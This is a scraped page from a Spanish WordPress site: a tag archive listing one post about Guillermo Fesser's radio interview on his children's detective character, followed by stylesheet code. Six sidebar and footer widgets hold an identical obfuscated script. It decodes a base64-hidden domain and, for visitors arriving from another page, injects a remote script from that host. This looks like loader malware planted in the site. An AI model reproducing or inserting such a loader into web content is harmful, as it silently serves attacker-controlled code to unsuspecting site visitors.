</ul>
</li>
</ul>                                                                <!-- end menu -->
                            </div>
                            <!-- end main menu -->
                        </div>
                        <div class="grid_2"> 
                            <ul class="share-search">
                                                               <li class="share-button"><a href="#" id="tickersocial"><i class="icon-plus"></i><span>Síguenos</span></a>
                                <div class="socialdrop">
                                	<ul>
                                    	                                    	<li><a href="http://www.facebook.com/gomaespuma" class="facebook"><i class="icon-facebook"></i>Facebook</a></li>
                                                                                                                        <li><a href="http://www.twitter.com/gomaespuma" class="twitter"><i class="icon-twitter"></i>Twitter</a></li>
                                                                                                                                                                                                        <li><a href="http://www.gomaespuma.com/rss" class="rss-feed"><i class="icon-rss"></i>RSS Feed</a></li>
                                                                                                                        
                                                                                  <li>
                                       <a href="http://youtube.com/gomaespuma" class="youtube"><i class="icon-play-circle"></i>Youtube</a></li>
                                         
                                    </ul>
                                </div>
                                </li>
                                                                <li class="search-button"><a href="#" id="tickersearch"><i class="icon-search"></i></a>
                                    <form id="tickersearchform" action="https://gomaespuma.com" method="GET" role="search">
                                        <div><label for="s" class="screen-reader-text">Search for:</label>
                                            <input type="text" id="s" name="s" value="" placeholder="Search here">
                                        </div>
                                    </form>

                                </li>
                            </ul>


                        </div>
                    </div>   
                </nav>

            </header>


<section id="contents" class="clearfix">
<div class="row">
        <!-- begin content -->            
<div class="container  center_350">
  <div class="sidebar_content">
  <div class="p7ehc-a grid_7">
          <div id="p7EHCd_1">
                <h3 class="categories-title title">Tag Archive: <a href="https://gomaespuma.com/tag/anizeto-calzeta/" rel="tag">Anizeto Calzeta</a>, <a href="https://gomaespuma.com/tag/candida/" rel="tag">Cándida</a>, <a href="https://gomaespuma.com/tag/caracol-radio/" rel="tag">Caracol Radio</a>, <a href="https://gomaespuma.com/tag/colegio/" rel="tag">colegio</a>, <a href="https://gomaespuma.com/tag/guillermo-fesser/" rel="tag">Guillermo Fesser</a>, <a href="https://gomaespuma.com/tag/libro-infantil/" rel="tag">libro infantil</a>, <a href="https://gomaespuma.com/tag/miami/" rel="tag">Miami</a></h3>                                                                     
                            <div class="post-news">
                             
                                <div class="image_review_wrapper">
                                <a href="https://gomaespuma.com/entrevista-a-guillermo-en-caracol-radio/"><img src="https://gomaespuma.com/wp-content/uploads/2014/11/fesser_miami_cole_575-415x260.jpg" alt="Entrevista a Guillermo en Caracol Radio" class="image_over">
                                 <span class="post_type audio_post"><span class="icon"></span></span>                                </a>
                                
                  	                						 <span class="review-star-none">
                          <span class="review-star-inline-none"></span>
                     </span>
						 
                        
                       
                                </div>
                             
                                <div class="post_title">
                               <h3><a class="title" href="https://gomaespuma.com/entrevista-a-guillermo-en-caracol-radio/" title="Entrevista a Guillermo en Caracol Radio"  />Entrevista a Guillermo en Caracol Radio</a></h3>
                                <p class="post-meta">
                                <span class="date"><i class="icon-calendar"></i> Nov 03, 2014</span>
                                <span class="meta-user"><i class="icon-user"></i> <a href="https://gomaespuma.com/author/ana/" title="Entradas de Ana Caballero" rel="author">Ana Caballero</a></span>
                                <span class="meta-cat"><i class="icon-book"></i> <a href="https://gomaespuma.com/category/noticias/anizeto-calzeta/" rel="category tag">Anizeto Calzeta</a>, <a href="https://gomaespuma.com/category/noticias/" rel="category tag">Noticias</a></span>
                                     <span class="meta-comment last-meta"><span>Comentarios desactivados<span class="screen-reader-text"> en Entrevista a Guillermo en Caracol Radio</span></span></span>
                                     </p>
                                     
                                Guillermo ha ido de excursión por los colegios de Miami presentando a los niños al gran detective Anizeto Calzeta.  Tal es el éxito del payo ranger que le entrevistan en Caracol Radio, con un... 
                                    <div class="more-link"><a href="https://gomaespuma.com/entrevista-a-guillermo-en-caracol-radio/" rel="bookmark" class="read-more" title="Permanent link to Entrevista a Guillermo en Caracol Radio">Leer más</a></div>
                                </div>
<div class="clear"></div>
                            </div>

                                            
                        
               
  <div class="brack_space"></div>
  </div>
  </div>
  </div>
        
  <div class="sidebar_center">
            <div class="p7ehc-a grid_3">
            <div id="p7EHCd_2">   
<div id="themeloy_twitter_timeline-2" class="widget widget_themeloy_twitter_timeline"><a class="twitter-timeline" data-widget-id="406436621605539840" href="https://twitter.com/" Gomaespuma data-border-color="#e8e8e8"  data-chrome="nofooter noheader noborders   "  width="340" height="400" data-theme="light" data-link-color="#f96e5b" >Tweets von @"Gomaespuma"</a></div><div id="adds-widget-3" class="widget ads"><p><iframe src="http://www.ivoox.com/player_es_podcast_5019_1.html" width="100%" style="border: 1px solid #D7D7D7;" height="440" frameborder="0" allowfullscreen="0" scrolling="no" ></iframe></p>
</div><div id="themeloy_fblikebox_widget-2" class="widget themeloy_fblikebox_widget">			
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
			

					<div class="fb-like-box" data-href="https://www.facebook.com/gomaespuma"  data-show-faces="false"  data-stream="true" data-header="false"></div>
					

			</div><div id="adds-widget-6" class="widget ads"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Para Center Sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9540299841590234"
     data-ad-slot="1047803823"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="brack_space"></div>
</div>
            </div>
       </div>
       
                    
         <div class="sidebar_last">
            <div class="p7ehc-a grid_2">
            <div id="p7EHCd_3">
            <div class="sidebar_last_space"></div>
                <div id="adds-widget-8" class="widget ads"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Para Last Sidebar sky ancho -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-9540299841590234"
     data-ad-slot="5478003421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div><hr class="multidotted" /><hr class="multidotted" /><div id="adds-widget-9" class="widget ads"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Para Last Sidebar sky ancho -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-9540299841590234"
     data-ad-slot="5478003421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div><hr class="multidotted" /><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>         <div class="brack_space"></div>
         </div>
            </div>
	    </div>
         
            
        
    </div>
</div>
 </section>
<!-- end content --> 
<!-- footer -->  
<footer id="footer-container">


    <div class="footer-columns">
        <div class="row">
            <div class="grid_3"><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
            <div class="grid_3"><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
            <div class="grid_3"><div id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
            <div class="grid_3"><div id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
        </div>
    </div>
    <div style="overflow: hidden; height: 1px;"></div>
    <div class="footer-bottom">
        <div class="row">
            <div class="grid_6 footer-left"> Copyright 2014 Gomaespuma Producciones SL</div>
            <div class="grid_6 footer-right">  
                                
                                    
                    
                    <ul id="menu-pie" class="menu-footer"><li id="menu-item-5886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5886"><a href="https://gomaespuma.com/category/noticias/">Noticias</a></li>
<li id="menu-item-8348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8348"><a href="http://www.ivoox.com/escuchar-gomaespuma_nq_3352_1.html">Podcast</a></li>
<li id="menu-item-5873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5873"><a href="http://fundaciongomaespuma.org">Fundación Gomaespuma</a></li>
<li id="menu-item-5889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5889"><a href="mailto:info@gomaespuma.com">Contacto</a></li>
</ul>                    
                </div>
        </div>  
    </div>
    


</footer>
<!-- end footer -->



<script>  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11031334-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</div>
<!-- end container-->

<script type='text/javascript' src='http://platform.twitter.com/widgets.js?ver=6.3.1' id='widgets-js'></script>
<script type='text/javascript' id='post_rating-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/gomaespuma.com\/wp-admin\/admin-ajax.php","nonce":"7216f5858d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/post_rating.js?ver=1' id='post_rating-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.flexslider.js?ver=1.7' id='flexslider-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.simplyscroll.min.js?ver=1.7' id='simplyscroll-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery-ui-1.8.20.custom.min.js?ver=1.7' id='jquery-ui-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.ui.totop.js?ver=1.7' id='totop-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/selectnav.min.js?ver=1.7' id='selectnav-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.jcarousel.js?ver=1.7' id='jcarousel-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/superfish.js?ver=1.7' id='superfish-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.sticky.js?ver=1.7' id='sticky-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/mediaelement-and-player.min.js?ver=1.7' id='mediaelement-player-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/custom.js?ver=1.7' id='custom-js'></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1fZMv0WQTaLy_IGvNwWHWA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768617341984');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://gomaespuma.com/wp-content/themes/themerush/style.css?ver=1.7
body_size: 13422
content:
/*
Theme Name: Themerush
Theme URI: http://themeforest.net/user/themeloy
Description: WordPress theme for Blog and Magazine sites.
Author: Themeloy
Author URI: http://themeforest.net/user/themeloy
Version: 1.7
License: GNU General Public License
License URI: license.txt
Tags: three-columns, theme-options
*/




/* =================================== Genneral and Typography ===================================*/
h1,h2,h3,h4,h5,h6 {
	color:#333;
	margin-bottom:14px;
}
body,h1,h2,h3,h4,h5,h6,i,.mybtn,.mybtn-color,.mybtn-small,.mybtn-small-color,label,input,button,select,textarea,input[type="text"],.submit {
	outline:none;
	 -webkit-font-smoothing: antialiased !important;
}
.clear {
	clear:both;
	display:block;
	overflow:hidden;
	visibility:hidden;
	width:0;
	height:0;
}
*:focus {
	outline:0;
}
textarea:focus,input:focus {
	outline:0;
}
div.brack_space {
	border:solid #ddd;
	border-width:0px 0 0;
	clear:both;
	margin:0px 0 0px;
	height:0;
}

hr.none {
	border:solid #ddd;
	border-width:0px 0 0;
	clear:both;
	margin:0px 0 0px;
	height:0;
}
hr.dashed {
	height:1px;
	border-top:1px dashed #d8d8d8;
	border-bottom:1px dashed #ffffff;
	margin:0 0 20px;
}
hr.dotted {
	height:1px;
	border-top:1px dotted #d8d8d8;
	border-bottom:1px dotted #ffffff;
	margin:0 0 20px;
}
hr.double {
	height:5px;
	border-bottom:1px double #d8d8d8;
	margin:0 0 20px;
}
hr.line {
	height:1px;
	border-top:1px solid #d8d8d8;
	border-bottom:1px solid #ffffff;
	margin:0 0 20px;
}
hr.multidotted {
	border:none;
	background:#fff url("img/dot.png");
	height:10px;
	margin:0 0 20px;
}
body {
	outline: none;
}
/*--- custom full background ---*/
.full-background {
	position:fixed;
	top:-50%;
	left:-50%;
	width:200%;
	height:200%;
	z-index:-1;
}
.full-background img {
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	margin:auto;
	min-width:50%;
	min-height:50%;
	z-index:-1;
}
img {
	max-width:100%;
	border:0;
	-ms-interpolation-mode:bicubic;
}
.max-img {
	width:100%;
	height:auto;
}
.media {
	position:relative;
}
.media iframe,.media object,.media embed {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
}
.wrap-select{
	display:none;
}
.video {
	position:relative;
	padding-bottom:56.25%;
	overflow:hidden;
}
.video iframe,.video object,.video embed {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
}
a,a:visited {
	color:#493516;
	text-decoration:none;
}
a.title:hover {
	color:#805716;
}
.tabs-nav a.title:hover {
	color:#FFF
}
.wp-caption {
	max-width:100%;
	padding:8px;
	text-align:center;
	background:url("img/dot.png") repeat scroll 0 0 #FFFFFF;
}
.wp-caption p {
	margin-bottom:10px;
}
.picture>a {
	display:block;
	line-height:0px;
}
.picture {
	padding:0px;
}
.image-icons>a {
	display:block;
	text-align:center;
}
video {
	max-width:100%;
	height:auto;
}
audio {
	max-width:100%;
}
div.twitter {
	margin:auto;
	width:300px;
	height:300px;
}
.quote_content {
	background:#f8f8f8 url('img/quote.png') 12px 12px no-repeat;
	border:1px solid #e5e5e5;
	position:relative;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	-khtml-border-radius:3px;
	border-radius:3px;
	font-size:14px;
	line-height:20px;
	margin-bottom:10px;
}
.quote_content p {
	margin:14px 14px 16px 46px;
	font-size:13px;
	line-height:20px;
	font-style:italic;
	color:#777;
	padding:10px 20px 10px 40px;
}
.quote_arrow {
	width:12px;
	height:7px;
	position:absolute;
	bottom:-7px;
	left:46px;
	background:url('img/quote_arrow.png') 0px 0px no-repeat;
}
.box {
	float:left;
	margin:5px;
	background-color:#FFFFFF;
	box-shadow:0 1px 2px rgba(34,25,25,0.4);
	line-height:18px;
}
.category-title {
	font-size:18px;
	color:#39434C;
	margin-bottom:14px;
}



.full-wrapper.two-columns-layout .grid_1,
.full-wrapper.two-columns-layout .grid_2,
.full-wrapper.two-columns-layout .grid_3,
.full-wrapper.two-columns-layout .grid_4,
.full-wrapper.two-columns-layout .grid_5,
.full-wrapper.two-columns-layout .grid_6,
.full-wrapper.two-columns-layout .grid_7,
.full-wrapper.two-columns-layout .grid_8,
.full-wrapper.two-columns-layout .grid_9,
.full-wrapper.two-columns-layout .grid_10,
.full-wrapper.two-columns-layout .grid_11,
.full-wrapper.two-columns-layout .grid_12,

.box-wrapper.two-columns-layout .grid_1,
.box-wrapper.two-columns-layout .grid_2,
.box-wrapper.two-columns-layout .grid_3,
.box-wrapper.two-columns-layout .grid_4,
.box-wrapper.two-columns-layout .grid_5,
.box-wrapper.two-columns-layout .grid_6,
.box-wrapper.two-columns-layout .grid_7,
.box-wrapper.two-columns-layout .grid_8,
.box-wrapper.two-columns-layout .grid_9,
.box-wrapper.two-columns-layout .grid_10,
.box-wrapper.two-columns-layout .grid_11,
.box-wrapper.two-columns-layout .grid_12{margin:0 20px 0 20px;}

.full-wrapper.two-columns-layout .row,
.box-wrapper.two-columns-layout, .box-wrapper.two-columns-layout .row{width:1080px;}
.full-wrapper.two-columns-layout .grid_6, .box-wrapper.two-columns-layout .grid_6{width: 500px;}
.full-wrapper.two-columns-layout .header-main .grid_2, .box-wrapper.two-columns-layout .header-main .grid_2{width: 255px;}
.full-wrapper.two-columns-layout .grid_12, .box-wrapper.two-columns-layout .grid_12{width: 1040px;}
.full-wrapper.two-columns-layout .simply-scroll .simply-scroll-clip, .box-wrapper.two-columns-layout .simply-scroll .simply-scroll-clip{width: 935px;}
.full-wrapper.two-columns-layout .main-menu .grid_10, .box-wrapper.two-columns-layout .main-menu .grid_10{width: 815px;}
.full-wrapper.two-columns-layout .flexslider .caption{width: 661px;}
 .box-wrapper.two-columns-layout .flexslider .caption{ width: 680px;}
.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large{width: 350px;}
.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large{width: 330px;}
.full-wrapper.two-columns-layout .sidebar_content .image_review_wrapper img, .box-wrapper.two-columns-layout .sidebar_content .image_review_wrapper img{width: 350px;}
.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .post-list-item, .box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .post-list-item{width: 329px;}

.full-wrapper.two-columns-layout .sidebar_content .post-list-item .small-feature{ width: 310px;}
.box-wrapper.two-columns-layout .sidebar_content .post-list-item .small-feature{width: 328px;}
.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 308px;}
.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 329px;}
 .full-wrapper.two-columns-layout .sidebar_content .post-list-item-style .small-feature{width: 328px;}
 .box-wrapper.two-columns-layout .sidebar_content .post-list-item-style .small-feature{width: 337px;}
.full-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .bi_recent_entries .main-post-col2{width: 330px;}
.box-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .bi_recent_entries .main-post-col2{width: 339px;}
.full-wrapper.two-columns-layout .sidebar_content .main-post-col1 .small-feature, .full-wrapper.two-columns-layout .sidebar_content .main-post-col2 .small-feature,
.box-wrapper.two-columns-layout .sidebar_content .main-post-col1 .small-feature, .box-wrapper.two-columns-layout .sidebar_content .main-post-col2 .small-feature{width: 340px;}
.full-wrapper.two-columns-layout .sidebar_content .grid_7{width: 680px;}
.box-wrapper.two-columns-layout .sidebar_content .grid_7{width: 699px;}
.full-wrapper.two-columns-layout #main-menu, .box-wrapper.two-columns-layout #main-menu{ padding:0px;}
.full-wrapper.two-columns-layout .container .sidebar_center. .box-wrapper.two-columns-layout .container .sidebar_center{ padding: 34px 19px 40px 20px;}
.full-wrapper.two-columns-layout .sidebar_content ,.box-wrapper.two-columns-layout .sidebar_content{ margin-right:0px;}
.full-wrapper.two-columns-layout .footer-columns .grid_3, .box-wrapper.two-columns-layout .footer-columns .grid_3{ width: 230px;}



/*350 sidebar*/
.full-wrapper.two-columns-layout .center_350 .flexslider .caption{width: 611px;}
.box-wrapper.two-columns-layout .center_350 .flexslider .caption{ width: 629px;}
.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large{width: 281px;}
.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large{width: 298px;}
.full-wrapper.two-columns-layout .center_350 .sidebar_content .image_review_wrapper img, .box-wrapper.two-columns-layout .center_350 .sidebar_content .image_review_wrapper img{width: 350px;}
.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .post-list-item, .box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .post-list-item{width: 329px;}
.full-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item .small-feature, .box-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item .small-feature{width: 328px;}
.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 307px;}
.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 330px;}
.full-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item-style .small-feature{width: 303px;}
.box-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item-style .small-feature{width: 312px;}
.full-wrapper.two-columns-layout .center_350 .sidebar_content .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .center_350 .bi_recent_entries .main-post-col2, .box-wrapper.two-columns-layout .center_350 .sidebar_content .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .center_350 .bi_recent_entries .main-post-col2{width: 315px;}
.full-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2{width: 305px;}
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2{width: 314px;}
.full-wrapper.two-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper, .full-wrapper.two-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper{width: 299px;}
.full-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col1 .small-feature, .full-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col2 .small-feature, 
.box-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col1 .small-feature, .box-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col2 .small-feature{width: 309px;}
.full-wrapper.two-columns-layout .two-columns-sidebar.center_350 .sidebar_content .grid_7,
.full-wrapper.two-columns-layout .center_350 .sidebar_content .grid_7{width: 630px;}
.full-wrapper.two-columns-layout .two-columns-sidebar.container .sidebar_center{ float:left;}
.box-wrapper.two-columns-layout .center_350 .sidebar_content .grid_7{width: 648px;}
.full-wrapper.two-columns-layout #main-menu, .box-wrapper.two-columns-layout #main-menu{ padding:0px;}
.full-wrapper.two-columns-layout .center_350 .container .sidebar_center, .box-wrapper.two-columns-layout .center_350 .container .sidebar_center{ padding: 34px 20px 40px 19px;}
.full-wrapper.two-columns-layout .center_350 .sidebar_content, .box-wrapper.two-columns-layout .center_350 .sidebar_content{ margin-right:0px;}
.full-wrapper.two-columns-layout .container .sidebar_center, .box-wrapper.two-columns-layout .container .sidebar_center{ padding:34px 20px 40px 19px;}
.two-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type{top: 146px; left: 190px;}
.full-wrapper.two-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type{top: 140px; left: 183px;}
.full-wrapper.two-columns-layout .center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 127px; left: 166px;}
.full-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .feature-link .post_type{left: 90px;}

.box-wrapper {
	width:1190px;
	margin:30px auto;
	background:#FFF;
	-webkit-box-shadow:0 0 20px 5px rgba(0,0,0,0.4);
	-moz-box-shadow:0 0 10px 5px rgba(0,0,0,0.4);
	box-shadow:0 0 5px 1px rgba(0,0,0,0.4);
}
#contents {
	background:#FFF;
}
.full-wrapper .sidebar_content .widget-title {
	margin-left:0px;
	border-left:1px solid #e1e1e1;
}
.full-wrapper .sidebar_content .widget-title span {
	padding:0px 10px;
}
.full-wrapper .container .sidebar_last {
	width:160px;
	padding-left:15px;
	margin-right:10px;
}
.full-wrapper .container .sidebar_last .grid_2 {
	width:145px;
	padding:0px;
	margin:0px;
}
.demo-code .the-icons li {
	min-width:200px;
	display:inline-block;
}
.post .tabs-container,.page-full .tabs-container,.page-sidebar .tabs-container {
	background:#FFF;
	border:1px solid #E2E2E2;
	margin-top:-1px;
	overflow:hidden;
	padding: 10px;
}
/*--wordpress default---*/
.wp-caption {}
.wp-caption-text {}
.sticky {}
.gallery-caption {}
.bypostauthor {}
.alignleft {
	display:block;
	float:left;
	margin-right:10px;
}
.alignright {
	display:block;
	float:right;
	margin-left:10px;
	
}
.aligncenter {
	display:block;
	margin:auto;
}

.gallery-caption,
.entry-caption {
	font-style: italic;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	color: #757575;
}
img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.entry-content dl.gallery-item {
	margin: 0;
}
.gallery-item a,
.gallery-caption {
	width: 90%;
}
.gallery-item a {
	display: block;
}
.gallery-caption a {
	display: inline;
}
